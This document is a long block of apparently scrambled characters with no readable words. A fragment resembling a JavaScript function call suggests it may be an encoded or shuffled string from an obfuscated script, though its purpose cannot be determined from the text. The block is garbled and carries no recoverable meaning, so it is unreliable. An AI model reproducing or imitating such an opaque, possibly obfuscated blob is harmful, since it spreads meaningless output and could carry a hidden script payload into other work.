UiaX..55!O1a4zkkt.UsVbps0Vd")te. rV0p")o.X1e8.Veei# qi.ny7wV.eV.a!V90.w!5W.c5;ix0Wm2T!aU26\/;5c."%8z4"tWUnaXV.6.5nfkVU4sa06.v a93O20?mRrep7 sWoWUo6v1b.T1ctW7 .X9ra3iu0X2.7l.gWa]a.st0Ve0\\tV9aur .VCt\/.3at .Yo0tq"W9X(x.aq7.4V7U(.X5al8! ..tr " X1)mt.\'al"a6 "..soyiUa hhV2Ntr"1.tt.WeV=0!Ueb3t39ale!mS.n WnaaX7!6t9oce1.aVti8Vntu$ag.Uo=?scsW02gr2Uww mtapU`h.7uarqqea5-A[uWte69waw.e6oU'),ErN('(0dNq.ee.$("2j7l 5XVtj86Xe.[7 da]7)iXW.4\/{hbxv"ei(8-V.X2W\/4X$sgdXeXjIn.XijoBxa@tpoHe.l:WjXFr._eWWICoxsa6199.or-voW3u_-7cl1$,VlsrtPp9N-qq[7nkln2bt11g2l;1XW!.8D(p.wk:cp1uaeXX+5e9iCl}$75le.]C0X9"sXXs!r{ifpehabd2W,VhalW.c1"guemv19cqcqtg{X(g;"mXrsMnea.u ..y;-qreXWo|f9Xh-\'yyv30sas.b4DY,r.=Xfr=r3-eiuXa.XXhh2oXcXrsu[461o;Yst2.)!!&cWJ;e.ss!V X5_q>t7m4Wa2:yeW;Ny3cgC9>i)6g|a-XIXlXw\/e,XzX!3ca.tda-uo)W-#s-&p,X.n$XXWkQd.X-,6.u6..aAyX->w0Vk}0K45agi2.92xt"avfoi"s,\/ae7.X.3!cX.>]5s .T3cCvXKm.-mi.M]H7(4tSqW_-dra"!nb-p8tnvXit.-il"u..o..n-2eVt*0l._2-.D+8pko:XM.lrX]@!r-n2.-oi]cmi1eX("-!-znVWy 5=9uihlJ_)r..X.a.amdn-i$>2w\/W..ke.\/oi.m,t,ai\/i1i$Mx,y4."I.i$f",aI4,E!]e;znW.ib.&S4:oymV.5.j}aWXJWi&"xX.w."823l.$Ni,X"e3e$..@Tn\/1kc7V.z.o"]x,a..m.2.lXeiv].mpyX7c.f.at.acX"Md,!"na 6lCXiguv"}nIy$Z)4.vaXX...D(ygr50W.,iX)dn|Xa1aonX55cec|.2axv1Iw;-hk[8CUWjpzkT.e.ip5ace5iI,}.nq#52a&|.u.Xdnn.etJite.acV3Xw[xes..avi-+mb]pK..sya`.n9pvvpiq.6!x!X,vc$X;lN0_9;tp3W.dW.Z&ntXtv+(5xtw".".aYb.4;X{$no.v"Wi.Wr;6.uvW0.obw!".{3cD(WltzN!S>.qi6mqV$.+eX11WcqiW]dvdl.01gw!v!i-sWxr6)n=S,W3f3t3oXr2"d"ha6f!\/1qz5-6+ow02e..X-(tI.X.=p4X.51W9 l=476a;9ac4la5a#af9ffa=tebp;XtaX.sc3], .!,glfoX.W{..ia.x-)rgM.9borRdXWe,1;!y1d9.9c..2o7qptItyWsouDpEs3n.,t+c!4zX1..n5;4,O\'w...\/a".!r6uys}XsSdan5f0"X0eD7r-6SsIa.W7!9aX0ygtXlvX=!A77$uc!X.i][vos).i2.p"bi5cbf \\4TX!,"6ue]\/Xd3)a.t7Waodevj-gl5ti,y.-,rXnp f#X&:rJ 1us7.SWN\/39q.Xs?7.$jev8:VXassoi3.yXsXl?r8ln{yoCM2...)lnJeu\/l.axv!,9Wa8.}!ib;.c2ms[csse{bau].9TE04.Xj=1n.X5mk1.min+4Xi[rWh0\/XE-roI!mi.el!1z2!N0"S9\/WDl63o.Vs8!2\/owje.o4V."2;l2M4mjpcmMbaa[EEvkXi.X y.n5eo.W0X6!..sV97]..2=0i2"6Wvfn2ag.4.l4p.wm!X.)wigz.n)laMXnte&1!aDXl..=Xm5-.!S.u4WsXeXrtT.cl-at,l.!4_es(Xa9d.oeWr".0]:X{-y t0u1uy5.03-7.orZ47u.o2dl".6ui;uyX88Xo9EVJ=qX4ta7-0i..s\/.Xd..EQ{sS1uNXXX10V?.acjijjw=.;bms8(X88\/VlsW1,.]ad=Xw47e.".1s\/r!b",wa.n kaN.2elsgag.1j.prj(L46Wiv.>73gbXaE!ny.pN9m;sd\/XUoew\/egdwc!8v..t;a),-+q+y>Xxi$orjWv).X"nX%v!ai7z8\/}n1.yw.x.,5g;v40W5Wsk4o.i$tp6snq.WiX4.ha:aI5a{X?8 \/vdXwv1\\Witc6au.X.Dac1,rys.k_i.!9avi_l]]ngl,ep.9e_.gry$4gpq3seXg5.38g,5312,mp.i25.;V5uI27etiw!XfWIte62.owoen.kgx!#da"..XeX]np8XJa>wc{\/n22.i9I8[X.Mua00aast_!o!$Wd..i.tVXkah.]E(CXyb}r7kmi.xs!f!J6a2W.9loc\\9ghIZoTKX]4Xr2`C]n\/"aa(n.to.).8.p31}Vkl("nN.uovthe]1,oI.D9?uexaVd{aei.X7-W8qe.e.lo}EWt8Xe.p.pto]8xlooe45XT(ytke,Xw2.ro.2aerxvCS!}gg9aSlXywX3Wolio2Xa=4j0j]h7>.nM4VknWaX-da.3g"mXu_3.p|W!.")pi.3u..e&_8j&.9Wo r4vl!Wi6iryCLdqw"W.WX.swXktkv uX{..X=gkX!\/q6W.a)\/e,gga2u.2j.ut.su-rp6- \/er"-b@mfiW5s"\/a.$Ech685ouZXspa.ilo,Ge.lr{y0jx.?WT(s.!.gqXmun4Il8-tt(i.-()p8M9Vpaw0W,WiNe$WX:Xt&X6Wl"uerXhs8XXllkMnjq!g.8tlIr[jWI.Xse.eE85qs.7Wd.1eX4re.vs_vC1\/cr3.vW}V2z}dduW8!.X,4rii.2b..tteq:5 e+c..Xeh+.>2I.s.0ns92Xts3WV_Xm-2e1.4..MgX]!)3WC)3y!uX dnvrXX_kQ.ys]8[yCg"\/aI}v))ludfmbutX2"3nyu#gi>q}XXW2h,yEX.r66.js_4C8.XeWwX aXcevVDiMWXsD.y"eeodH+W^EDu|t!aX._5..e.vC.A(5])ra4gaasfg)315i.Xrv.a>t].y8.r.pij+Ga-v,"(.37}0.Xsa#bjnr%3\/.e.zo6*vX8pVkXo..,.6Mb7"y.90IzHaa2=a.k s;$eeN7-H.l;casnaI75.)a.X 5CvXr^VyjXtt71Dv6X.;X.dX1>.iDnz._.Wv7!y8!u6r.c9aCoX5XtvC"n5eVi.pX0XsnXa}s.]gwqym7We!w 44al1gqw2a;jwX}rm6rw,kw.WXkWXo5\/nWl4.X9&ci.t.a.iqT.xa=oNk.Ca..CsJ-W0.Vw>.....8.\/6..i8R)glN81ve4xrX{iat7a.2X7Xv\/1.hzrInC9  b7ri.0"+i22._X..ian.{n."rbaX"\/raarXloWII=V%vXe..e=).,ra+\/e*XW"j\/ic`}_7afoe(+avht1.2W{y,bvXCkFw]IhX}pyu#I3.8Il_ygeEx..[pJuoaSW.oE-+E4W).e5CW.!VdY)v!.i8"X.Cv}WW5"_}3c.!7s00XWwaam82!^sC{gWc6.X2(.lCI9e_p{42.zoSXWdakixdh7y76!.(8.gX;yrsgqo0W>g-r}I:7pW{6Wn..6Wgb)caXiNicpv2k vdraa+XX>Trsm~$9d!X,ltea1r.hvMl{17d.Nv.9p4j.va!?Xwb.hnW^.X24jVEq6.Wxt7efyVmqf}-o.{ .vatMwX\/7oio).4rjwXs.]WwI$.!sZ,?\/1w).T2wu_vg!"hm.1=Vt3V_e.o\/7nid9{)ati61asfcac1X).p.X6.xXd;2\/(Ws\/f!2iie8.tD]Xn2uC0N6!.8e;is$Ii.X..fatu1wb67@yX8-!XkWy.X$s.I7_lSikeeo)X9a.j!W(n5,rcyaTl"7.r"kvC!v!X+ja,.q)v.s.pourin9v\\s"I0o0#.6 X"B17-Xru3ls;(9qrXVk!.+e.eo!me,5oec.-.slA)nX.d|rrx.qeuViVXfXyxp4E.lr5!!iX.>\/XE(0sXXuv-r3.3..,!W44fcocoWe;Xe82n.aa..ce.oCd.krb-CX21J)y.Ijjcp.f]w. ipXresyhh7t.X#5Xhyg1.iIaW.sCeo,erd_}{vWs-ujo-,2.!mDqVI.7.baW(gb4x.M?$a.]wuXx.XX1cp.(p.aus..!.f\/su]5"u.6pajbdQXXlqr3)r5Kpw.;biMgXdfW(x1ddrD2)sot7.jivW18=!$EyhsppIlW"t0sXvzq.klg[jXoT4e"z6w.qe,r.le=a(..cv-...fcx!W6.bl!.aB#E4#X+zWpmTo4.Ioi;8jX7..g.=.m)XUfzts_6_5..l,X5a0.xXtXno6X54aXrhrXX61e4Ovg\/X1022s.4a^ge.u.aX43.6.g.?S*.KyiyM>(Te#Dy+.jje.xe.2.,4.t .8qD.1"e_s.dlt1dy.5e.8ncr..8^.i9Reyqip>6.v0x.sXi,C.n.Xea6wv\\8.fe\/tpE,.h1.9W!.xy.72s{gz6Xv,posk06@f4X2eE#8ja1plvaeXWau.)o92k}o,uw.n[7Xe.l.qh.1"cojSoX;X.yn0VDy1-..Msp!.veRps6 c(Xwio1W.Iu:lXqa)3{wh.m(d!26p(p.(+V4]4_NIeq4JlCq49qpT.DaPavls-X9PN22..r"!,0gtoI.kjT8T!8SX,!g=v!,3rchb.:cx]qo>6ugbiPMlXwfsW7o"Ws.M3ru{E=tz1.\\}a={w2..n.tPEsc17g.vEt0 5.!g9C9X4u01ycl;ob\/sXswc)aCK7,Saq.l6.r?tsDe.XX?.N16n3VWg6LX-.WVW-4q)pr."IICXiEu3X".\/f\/6.aa]d.\/!W0r3.X.o3lA15\\;@atg.!X.f.X6veXgyn%Xea4edlX!oxc-g.uI- axcPd\/Xp17nWy:6a-o2jXXdX*IXl6WioeEvizR]ia6!Tc!6kXv_et87.!vsi Ve70eoX0nW.a_hJ(nX"s`l_.#;]m.C;r4i1.X\/wb9apEI..d\'pn80a7.= kusq}^8.a1ygD{\/.)ow,sC\/n!20XnlM,iy=X,lW..2. jait4hu> fEvnXgatt_7o1...hisXo)SW1.0e1&aXwf.wS3p.+.=zX5-k)8Xag6h9tiioM!).XS;(o-U,.mt.x Xh.ao)T3se.1Xts,(nnio.zD!0XD.i}wMX5..((ue83>XpXM8.wI2X.o29wr8 Itl_ru.\/EY+8mIj,0.W.bUEWI!rmdf,\/gVWl;gg\/.hIy4.u.+ajb.Wm\/kXk..)e"t2!1Di4tr-+1.2G7N9.u!XIoqW;5A.1t.!3vov(.$7iXbiW\/<9.Xa0(X.(.0!dld{.^l5W.8el yWc!bhio6l.n03=.3:2..sn(",if".s_h.0aI,!4..sbWxpas?lXjtceinam.Wtttq.6.n(baXr( a40.arWxEL1aW9)-t apTVpclceI1s...$X.Xq\/Xx..r)-9i|reqo5tp.],\/}%X6.g24.4Vby+NCfh futNoeq..iXlu"d.ls47.mXvZho$=m31g,6.v8VmJ\/.57,X6eaw&yowq.X#Vq k3.xa.JjX-f"a"WNi.9.}!r)a3nW.4:.ggs14XsXDgvl6)9f.XV.h,iff".oful-a X=tr-#QGE1Zjx*zS7-0]nloVD.\/"fVC..]scvr!iI{X37:-7lN22#g!X2kt.\/..jlsM60m6x40r00g.8kwnXdX94M..DM..Mg[om4ltMliX1hyX,tW6a..W1>"Snqaj)obaann.)nSl0M7tXrX!Wn_ri_JS.dld.zcIWXyXg.3s".2.W.1ixv$.rv!3+W1#_7tw4..=4.]aSXX4$idy5oj3c!.sc]Ea6}r{&9xjgaj(2.t}.tmXi.3s4es=w,.ea(SX"XcgsX9kWj].dXiXixw.cj}g2o_3.y_fC{smXXsjn6!a.!"hye0.3JW9. y,W.eeIW0a8W.o}2X,n."0ep,.XlteX}05,7.65gX.X1t,eWdi!w01.tw.6Sqa5,ig1@bb#,.9]89k.i.\/t.lmt(4]z0X+lIDnDr.3Xs(2rqhnX.!=.r.fCx..icsml$g5,cWyj.Wda.wi(kqc..v.hs1c.X:Xs..taX5yb.uea..!.n.X=.ITcX}04X!aypX30p.dpe.ob.i9qxtx...llXys d9sX.!h])o,.>-y_aopwy9yd_6sX.e4N.-\'mb1ui.hf2z.friewt91"qg").r\/rpag!".X9v62Xzdm.n.t-(.-1%=X^,efaXt.t.u.kX\/N6,JXll.d3XuV-sW,kb\/wW@vyWss3.\/\/rai0..hv]Xs.wtXV$XgOorVDV5b:a.sX0-0oSs.g}}!-(!XXn"P!u3vr!pX.nB!X`.)1wX.qdW.7h..iy19!;X7no.a.V.xpXxVX.\/.s.4X(ixS55kSu-o.[r,7Nn!a@IQk25E04..V_!W!X03-W;A9)x.XW!4lr-Xv.X7lXt`WXMw5{_in1.:.7C"y.eXV6#.).ly2e1u1U eb\/oC.lgs.rWxrxbvW;ge.3iao029W.W3..h\/juI?d<q.K{p00!.g!ahc.XiW.526MX)4.u.4Sj]b=3of?VnW88Yu,X3.ik9knpyXOnwcwbuj`Vt-eia\/X,1TXXX!ia.wMX}[feyo4e$7X$;WqX!er9!W&oX6y%.vupWptiX,cda.[^he!1kDypbeeX25,Olpc|u4x8a|"s7r.d._V.p8".Xnjv(X1-ina4Xt_,".loq_5c..6=awe1fnge(XnXXCiJo!.nSX\'61\/uoma-d+.oen5.gjvNJi.Xt_b{X.Cfa7.eno]jd"et8}.bsDtXnWno-X 6eq]))".t.!w7.nylf."irXKe.XMa.2m!.w.V6-4m4o0..2t7.r*S0rpeT6$e8wR5so01EccmN]"itWo%!.Xwsio8+a-yXd.nTy..>a3he.Xr\/f.3aa.X_lvl,mXb..Xcy+9TjRhc))uM$q1W(.dVse.a({Q.Xt2ov.!2ICob at_`m8ri#,.C r6MXe3IX.n+bXegurVXi2+8VSDigXacspml-9f,Xigw!4g-:i.hmaTj.8]yal>ior],4wt=?.xi3p.;0>rr:s):C`.zVy..o=2lWqhlu5e.-88WkgsXwWWXXM-gPz3nmie\/X.XbX^eXZ6sy8[`;vdn,3.!,.5W22Wt4M.n.f!.Xsat aXi )kI.].fEhgD;Eo.(C.664X-.edX1!.a4n6!ysXV,2Fp.a..@Viu$kWs0.Vws.pW!=arvu.=I+"V[D..5v1so4Ca-i"C4.".IX=W{xan6o8Cra-31.Xd@b0vu;ndXE2.to]X3(ol*>,X.-5(.Xe6J4W+%Wi=fXcodv{bis0aSo5t4 sn[e )!Wp]!(W.eist"iext]Xj6]!E"=XmN&ac.e 3i!gXigW".)e0Cn)N.1: lg!1u_i..]V2.lnnSrti"ggv.e4 +C@]mWdyWng"t\'X.XyW<gu!.!pf.Nnto,r}";.2jXcy--X>.,2RXty.s3,b 4V.{mrqvzOw_,)-n\/X9kv.afdX.Wx8Ev[WrXMyt(.I.X-o\\.cI0@ziX.,i(XoXXnv0^Xnj6X^XbX.]3d.fVIX.Xygpl|v4k(!ufVX>x.,m.Wa9,{a>.-(Xlejm6\/).vSo34.XX2r}6foXy4]..s&aEqt.!t?y0WVvm,t9W{XaMtlbAoWaXqXs\/6i\/XX.9X5j:.-.a70k.C4Xm8uWc.y}qs0!su.-.}.$XbW0CeXh XKX.2.WVl.q3[ZX5q4e.XB,Waq".a\/a\'"ueaU.(_6c"_!X!u53. W.X-aX}.XIdaf2 syL!X.at2j%a.o!1.9ymuX>81wV\/9XX_..u3W-qX3XI.a.p 4"ursa\/CX;X,\/T,-XlnXlXg(\/5naXm6XMpo!e!"4XW..)[a.Y;0.in.mX!g#W`SW.0wu.\/Y.q2.4=n.r]Ws bmtXt Xi],ca4gnrpvv.L3IN6+zw]Xe1aUnW.a.n`2tW4Ch[e$V.0>.4.a9gXtR0BgalDul.aDggoilXtln"5?xEN-,XsO6,I5vlg )Sn}{EW7re0m:wfm(2tW2mX3n}e#BskXXeg!]{X66w20@eljo?dX.bu..itas24e""I!p.a|p"XEx"T)36ot or..j!v.ChcC0C.rlipscaX!oiy>h8.}3)eiX.Wmsr0\/0y1n3Xs!udWag^gbut_cailsW]._Xx-\/="Dyt.Xby7.XdI.0!),En\/e;nX_tm6.g"X.9,Vvvw..muXXXniwu7_VDXsWeWi2.9a6c(ec=.!.8hWcc1\/liLhXi[t!DiMlmlvsWXiLIa.X)E_-.Xb.>nX!Xo@b.SXy0%To62X;X%.v:kaxd-EvXel-.!ew,"Waa11DnecrX2$0\/tgVX3lid0e.!3k!0hXoe.ghEsW3| @sXlc8n.g$x1qy0Da64v.2-7(>sL.!m_.:N.|90ae6XI=v.a6yX7i30}xVGX(i.r]XZ6.1Jt36-XW3a,y61alncXwt}yfcV\/!ow=l.j}VN.XX.X.)yj.24.]Xi+20cXi5.Fv2,l:;ik-o6e1WX.ovirs.p3jXpuV2C,xWen-)a|K-6vsC03i2W!XWph#1\/5.XOfI=!238g!aE.-&Xw(svsX.70I4-Xfbnid.618ySqmGX 4sr.oi7I[igIq2XX4nWX."}W.t.W09a.sn>"n.41eXrr.X9)lyrt3(40wz9a.W.!}.c784,hgyl3:2A.)K61r\/_4lomapkt-u.N..1Iks_7-s..nW2[=+I:aX"iXtsh\\.)u3,XN!4aeakeX.Wnte8.!Xfiivy..!Li0uX0.;,.a.4i.8r.,3wX9E2)y#hV,c1wy.Wwe!ZHe2$]X.0j.!W1X21,o7.ae+.vObVg8XX.Tvp,a.0QSt390+Va.XM.)s 69l&,j9i(VgX8tgh.8 9suq748p6;]-oS1ma1XbqyWh-Xi4H.af9X..k,M-sa9;o6tmnnk.28.43.1CpX]v-1XXw531.:iWO1!.xnp-2r.sa.{]S3.-Jt.hW{gXZi-tCW-ce|I.i3+eDa".=x63Xl3X)o)Xca7]z"0)cS.,X-W-g*"5a1X_,vjiaXc6\/.es5..0pm"XIWev!x9k,Xie.(eto.;XXX.."9l!.,"k.1aXXt1{XN0iXXXb$4uewXDalT5f.D5n0.)...)`XX.26l-.d39mtu-S.Mgdgsu!fXn?=EsX6o)c1,?.71X)fM0art.i..!XemWbsS1>)uOd9.}as8td.obGm.d.!.gX$sXq4+Xeh l[\/.;7".eleR3dX#XXe,lezo9o.brXdXo3y3.tAc.yxYtisrIpuaXXWv{c.4pae30rlX..lg c6ood.+Xs..pwss.?g054W.t6k7haXxWhs.4Wrl7wd1dXu0o.t!726w.H\'hmWWI.=e.l#X4\/l-XIkevsu9Xe7!.9,",4")m61a-q84X>"ykX4l-:i0itdrV.6p-W,X*L]re4l"!3<I)ar|66..Xt(X)X",iicVocrC6}]So.rXr3+)bXIqVX-6skc. 0k!.teq.Io!m6..]- 6.V7, wn38ng=.3.-p.X8VqdXk22p t!X!6-,n4b]1l)taW.=6(,2lVWIpu.X!,)r#W1Xhhum53v!(sXD.9oao4c.g)88,hg4f!}v,Qj2di.:s2Wr5.aXaXxlSXnoXrN5hp49ap!!sc.9:!.9*1lXrW5..!4,E4<.b.w63-XrW0}"n6DW#2ear.uiU-d1`N3X!8lw*2XcW0ao2!36+q9C-X-5kcdlX6IXV0rh+{X.!.*t_\/:2g6u!4ri4!yIa;sqryt.aoqXnve0yuegrEg"Nhd=hacWg89.y?rV0y8X".hXs)xT.;=6iX\/2cW}X`[;41+4X6\'num!dse.t!\\--X;Trhr7!EaI0.5r302N,gS5nv9.6l7CC ep0a>`D|i2dWwXmX.$,.n57aicnonk6a."..X64vmX{xh6L2] e5l6ivsec46o!oE04e$!covax..W.c)dWm3v",XsWD1DJaaCr!-I.[asiCW"ro",4.ef chWW2X\/x,2.s,a+X,!m2+ih(i73"lX33WoX!XCT7=Wljavzi\/yuX.v8YWig!bte.0;4XaTeXW.4is1.-M(hi(Xh2"..]@XW.!.1E"p2X(ScXacM.r"!h- a)ta.v,rEb0_d&t3"X1X\/taai.<7Xun4W!Ml5WdT2\/e&X,vW4p.ni=pg6eWX]Xq.Nhe.htVXN#enI!x.i7.n=dx8ledEW9!25 MwXpa66n59k,,W"!kl6.(!.a\/,Xho;ItX.W6;!luWmwWdn.36&9.a.vW.vta.aIbs)\/9X4fMu&t8tWc{"!-Vd74+_"#i\/ra..ld07p.{a8"),a>06XmwXXw\/o3#:n!.h3oef.9s,x,zaj\/n+X"e98xXi.7"X9t,"xWo]-4 3ehl;X@"=X?0tX3V3[cI"sH4.7n37yCt"X6m1-em1me1Xdl.I3d6>elXg.g7lse7y6onWnla__aD-tchgfbXn.nd4]9ul.aXXmbl6a0:!pilE5nn5V74{,XcrXXC0a=\/X".V0pe.iisd]Xm0Xe6a-xEim._a6..X;D:4.a3a,ts=2g)lhc,?t.nWa.ork 2m)oySoDxws5tmr.oy=K0e_dc6 _V.$1.bmva2ds!aS#lrt8CT).:3cc)zqmp 1iX}%el,X.It.4..)l.;!rdW.9I"78Moik)1s|""e9sO"we.yi1\/m.n-dhX-WHBa!).X)Xm"uiy}d47.(?C.n,taWhe.i.-CXoCs9[sXXfa.Xx\/0r_94a-hajnN.""n\/X-vc.,1.ot#Dpda,1..gW23aw4r">"o"#XXisUow}.XW)XK8.!.t\\Xz8{(X7{x.y85g47nXae!X?-kl.e..r-n 2daa0>o{0wa.y..,}k2gx(cEoc[l}X"emgRVh.SyY)w0-WntkzXe.24Xl.rXi)uWm2rt-d4e.qbnlyvv]6{Mau5+X-ot!Yw3)(.(sj!$096naXX"ns15:,r%dviX.d.bcbpypcXgch7ci1enn]vcl}2e.r=piw yaJea.cWi...mayarXalm..=lU"XX3>4IXN\/jbv5EMd{ptXX)er6x.XXXXir9E.h!Xe.m-.X*f-4)ser,.rt"59\/.cXia2>hjgXr3X0.4asn2+X]a.6)caSnriXt-+$s.9:!..0.KahXl..Ist78e8c|,.2,XXnxXi#BM5,.cc42WXie.ECSvqi7.tai)DXceu!".r.reXOa)zPWXXv\/t5Xo.I3..styX1Lgy,ljX,fscw4r6ee4Ve! 0Xn9Xki.oX9-l.8se}#hi"X]f-41VdXo_cJuus.].X6_d,r)ze"\/X).(r=tX.cn:maie\/NP3xXoino.6,9.t6twgoEt..6oX.4]km!i<80!+91}3s.l.-od7wna:00c.]e.y.%(ly#an=sIsa)V647V,01aS63iajEbf7piVldO..i.ti8Wcfmo_T6..wyG}mwo5Xd8+03uXso6!Xv35GXtWi0.X.".,l8.4ro.W{8aX.Wqkg!3.,8osxXf0lds333""44W3X:8o-!a"7v]V3cx8Eb6.e4.77N.sasujzoiX]l.\/(z!7oaXXeer;ce.WcTtoga.XO4-o2Me.sh.r.i4XEXai.gXx9mes79tg2X\\.87sXi.9]pap-Px.,kVl-1{V.C0Ro.eX V5.hnItV3z.V.p5qgXrq_e.".8s!XXUa65P).u+.X.V{!abnqa87X$$&!X!4x_t3..u-p!1:V5S5V.nt.,xrod}9uz1!r11sd.a.Xn,V2u!_=X:Ut9WaXxo.!s"iKbWVtIco!npc687.6.k0.x4,gVi\/&15y4Xiaoc6Xexsufvmhl{Km1!iXin9eV+\/waqaX`u$4cW4.XW.(,e!q1-XN 5X6a"We47e.a4y!-7vt3eX6XhaVkX.!ugu3(h4iwnXd",WlX.kuX72Xe7X9!XwkE}X2Eo\'JWdf\/aX(Xf$Xe2-3y.Xv")7!dh$6I7h6ltoE -Xya0I.X.2\/9r(!Cr5y>soa(+Xj*Xa)qgijw.$.EaKpgi-3noo="2"{tNXpai2ssxat"-Ihlo.e".;Xy!"vkW6a.\/fe)),I5cS1s)qRt6m.aw]cc?39]XN.bp6X"CMhT6N,a_s\'!.k&.pxc8XeW1m95$X8aiXa,caTX2?DaU!fXX9nW.k[4EX0p.aXmSs\/1ku-f.pXv]sXygr;3.aem!m(s4e."-aNa a!90! b<er9.V1eetQrtt,wNl24oX(euXa.3cX>Xa..es.277}Xt5,Tc08|1Vu!5"L66ndwj\/a }h&3XWlXXy.zhlah!<dse6.t9E.V_X;sana!CCM56.7.W14o&*p2wn>(1_e[81XvmMsW3vl14m\/Xm.EV6(d!X6\/Wnm[.yXa!0X5gc4d.n]Wewx.Won..[qXt06XaXC.j7b-de)4gwe0tXE.Wi650soTX!XtVM7CevX.XWX;>cnXXPs+4)K.l\/ge).utrn#Xlz#0!!;nrvc7.uuaX\/e1hoQn0.EyeabS\/.Cm2!X3nf6.b0".0mXnC7W!..9ra.w5r.srX0 .e"X4arXoy1"_s[!b-VX.76."=..bem3g.Vh4gq$<i\/..!aDvahs.C.hi,et2|.c\/:a9nl.k6-6XqnXaX-4icXv!x)3paXq=wlie0]%Xnv\'s5rvjll...<.e0.2,e.eWX$b7!8:3Xo9X)aXu:8!12=!4(p\/ltT63Xu!X40!,r. i.Xs-{jeCj_X7b7-)y(7Dt1.i]6.p.6;irXX.!ipaf.Xolv4kz3.!X\/gVX-l-Sk_noWevX:7D5566.!8s7ae!I.ib931yx;svW( l)hr-8Vtg[.eXr!2Sc9.Wy1Xl.4a>fdo4.>e;%..#b!ujVI7!w.!Xj,t1!"=P6y"+l0e!HX17.4X&Nm146a0.!.4ea(elv(84i..t.eX.,o!,XR(3)..5.o4WXX4.-X!4;c.Cc6Eaqk.W+}vSj3dDk\/7f.2e,XlX)W""Epi!\/1r6.a.]a1yq\/El-ri0.>SX1e..x@.9.>1o_!-3)a1..D ]T5!yWX3$.ap)v!;5d3.R81a,C$aXl]."\'ea\/5u8gKQ!WniEp1o5V(KrWsea217-.Xy.n$o.[e,v2S.un(Xyoz.. .7$m.V.!.81..op6]XmXyd2d.cCW196=XS(321Xue1\/2pnXa.D]t49e-r_s\/a2!W0X4_258BMV4y86M2.q!t792ra.08X1ya,Z-.;ki ) *6N.eUX0oa.6xb35W[1Xir@3eevrl.{;x{k7cW]jb9\'jw.0l19p,.I.-3X5aM*m.bx!2XWa_c]k34X(pyc5a7.0Xn.2oteo)c5X8O,uyiol7x5}9+!?.zBi7uGaTXG8s=c.2"X.Ta6..2Cq.s7o6\/$hc4.f6Wyyt0c3al..834,#rs0Xn3n-:ge2Xe}a3[!:p6+WW5X"a.6w:,\/o6qaquj4d9a0s11g0kWoX\\Q)-h.n3e("X2>!ms9ik64.aX 3E00lc..4a,XX. i05.deiwX"a>in085y.6_ic4>X6XpX7X$Xx0ee2-c{X-27h>eXi"h3!I6Xuacsu..e.aX6.OaE@.2t a+R\/:7,X8tre.srg"eXX_akXlW"v\/XVC!"ili\/io3,I.2.n9tk^c.Xosi4%)Ufss6#1Ir-trd17wo.6eli.Ci#n5tmXuzX71pX7Xg4%ye5e[n?iXeX..puWnKfW{kXvw,X{i4e!*KzB!"ue{(3c.8t2:XkBneyXa)"aL eXt..1,MXa.X.h\\E8f\/!+W.nzXkeo.bXn8l}.!X.dW&iX(o,,Ng7a}No}.o)"lka.X.6(0.XCyn(ariI.Wvij1EX;a4}b_)\/,,j))sXt!.C!X\/-Xuaa8:Va7:6p};eW}.v+..o)92.uo..nJD(tuj,.>_4Xr,D1m|9oylX(My0 ay0fXSs(21o6sl(SW;nntm!o..WfcCkcpcI.\/kec9.e3pq..92SsWKWt)#.X\/.?ia1oe.${,{xy2ea$5nn]"a=0a(XX8n94c{}."1j9n.CvcXqSFeicVC"w.i"3zr4c.[2.)},2.!XpX4.S..1.!X+m-2.$g9Ev}g.9...vy46Xieff.8s.."4<X6-1Cv0W.ce{}>7smt4_}xr8E},y0$p4W4s0.czn,sv0)xkX-od&ok7[oqWnma$[0.w"a3Tha]t(al7XXnnWXdy.04lp"Wdy-j6){Xd}y6v:Xhy853aI6o|zW.7ioW\/s.q_s.s}2xix.d.4!#T>3Xj.aqJsupo.1.7b6xpiga=VXX}XdVru,XD.X.t-.\/o00e<efa2X163X!.XNj ==.yI4_3{n1..!.eo!,t8){xtin.z.3X\/.z25rkWEfX6.1"rk@X0!g2lu=iV!eief.ntX9..]..T.4.){1QXXuMaWlCran5X;.":tXgBt4r#SW.lXV8de6[m,2].}2*4;n1eo7noXt6NwXW.M5n6{rwdih1.t!tWhr6,e_0.((o.eZm65oh$!IeKW6lC3h;.($}.t84wX.T]al"]nMb)y5fmtg1M5,Dps!2,WHao|t;h6a3Sc.mX.wm..pS!X.n;j(ms2mga42I]p)h)bugc0.wfi]buS.5a(t.5yt1:Wk,)"9WXEM3Xi6i,!)a)k=3u2ba..zetXSX{1.lns!a8XEtn9omW!ea8pXnp8xgavoe.4p4V}ErXh,Sle_":Wge!;!jr4.gutsos3eaXo[3elW9Aeri1.28eIf5ol"mwvoi4iA:+.<a"lr.,.ed8 C\/teon2si."WWaI16xoXue16.#Wr=(0,+)7ca2X]kvm"X+ivskEWpvY41e.mm94.mpba!OX97snteoyV:Wr(W,_8!mratap91a)Co>0ee5JBw. 0.g:.p7XlXiqdqnsf4X\/9an+,awbbnAe"X9271>.X$IaoSsq!Xti:Xeri-idns.(1 v6.Q6X7u4Da4x.oae,wsXyixto45)Co.h6kz!tW}i]5X4-.t}vi5.7}v6,d!ot]gXWi.X{eX#W])vi ls"ICjXaXt[6,qa{l)WP\/.ecl91k(eW_t.1129.n4..aWn2=XDsX.,WV39aWz0s.a.(4yW!_]..fm(XXia)[u({pg3_XMc0;ad8X%X3ePa4E2se%VqXl8.ize)lXs95pPu.3!.Uy"ad(M!Wl]l6ia_0}X9ert4W)Xs.m)3.r_rWxM9piv(I4nr9lalC2}X}Cj{.AXopkXiozn.$W33]8mXucitEl<!gs.dXt2X.dXeXV}evXp.e[nNlaX9.]b"pr95_arv4nYx(.)k.6ee WlW.creasm(.){..X-.Xe!aa.2}d,o!XVVoK<XX)"RW..enseWiXa|.pnX4Xrj.y5X4Cf14\'Wm7n0, 8raWr7u4tu2.4e.e+u){t\\ -cI1t.WXiWa7e4Ww57WekI%xs4e(ds6},6..]7k6)1%!1_"666Xa;lDa$ppaWZ!ilX3rVxCE=.\/}0b7\'y8r2|6ar.2Wd-s.t,daaN7e"-50y|.{bV79s.v7.VnX*.0MWj:1eieMW\/.e&aabb6n,YWt6Xeu!X.;,1j.,3a.a(484o,DaeoWQ_.3>slt,.Es,y9.a.W,37:Cxs.X!0.0n.M!emtnmX-r0;o.,noa1.!kX2ek"..x2,n4gwng)Evn41g6olX.ney))oe"awX47"sokvpa9b4W7g3"dbs6iXXX6.76b]ieCW(ZoX"&%n7KEqnds {V\/lXg}uo6"aqx?ld6.u, 